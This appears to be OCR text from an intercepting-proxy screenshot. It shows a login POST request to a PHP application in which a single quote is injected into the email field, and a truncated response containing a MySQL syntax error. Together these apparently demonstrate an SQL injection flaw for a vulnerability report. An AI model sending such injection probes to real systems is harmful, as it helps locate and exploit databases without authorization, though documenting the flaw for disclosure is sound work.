 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 192.168.31.101
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer: http://192.168.31.101/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4idesmrg2ne4iik85qsllfdrtu
14 Connection: close
15
16 useremail=test%40qq.com'&userpass=123&login=Login
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
107
108 >
109 name="userstatus" value="S" id="singlestatus">
110
111 name="userstatus" value="E" id="engagedstatus">
112
113 name="userstatus" value="M" id="marriedstatus">
114
115
116
117
118 name="userabout" id="userabout">
119
120 value="Create Account" name="register">
121
122
123
124
125 in.js">
126
127
128
129 ntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '202cb962ac590
? 0 matches